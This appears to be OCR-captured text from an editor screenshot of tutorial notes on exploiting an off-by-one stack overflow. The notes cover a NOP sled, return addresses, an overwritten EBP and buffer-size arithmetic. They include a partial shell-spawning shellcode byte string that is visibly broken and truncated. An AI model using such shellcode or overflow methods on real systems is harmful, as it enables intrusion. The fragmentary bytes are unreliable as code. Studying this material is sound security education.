 Sublime Text 2 File Edit Selection Find View Goto Tools Project Window Help 100% Sun 20 Dec 10:28 PM
How to exploit an off by one error UNREGISTERED
How to exploit an off by one error
1 How to exploit an off by one error
2 nopsled + shellcode + return addresses + overwrite ebp
3
4
5
6
7
8 Start of buffer = 0xffffd
9 Length of buffer = 1024
10 Shellcode (46 bytes) = \x \xc0\x88\x43\x07\x89\x
5b\x08\x89\x43\x0c\xb0\x0 x2f\x62\x69\x6e\x2f\x7
3\x68
11
12 1024 - 46 - 400 (return
13
14
15
16 How the stack is represen
17 +-----------------------+-
18 |Buffer |
19 +-----------------------+-
1024-46-400 = 578
TOP HIT
578
1024-46-400 =
578
Line 12, Column 35 Tab Size: 4 Plain Text